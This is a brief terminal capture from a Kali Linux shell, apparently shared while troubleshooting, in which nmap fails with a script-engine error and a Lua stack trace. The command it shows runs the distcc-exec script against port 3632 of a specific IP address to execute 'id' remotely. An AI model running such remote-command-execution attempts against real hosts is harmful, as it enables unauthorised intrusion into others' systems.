 root@kali:~# nmap -p 3632 155.223.26.11 --script distcc-exec --script-args="distcc-exec.cmd='id'"
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-22 03:37 EST
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:822: 'distcc-exec' did not match a category, filename, or directory
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:822: in local 'get_chosen_scripts'
/usr/bin/../share/nmap/nse_main.lua:1322: in main chunk
[C]: in ?
QUITTING!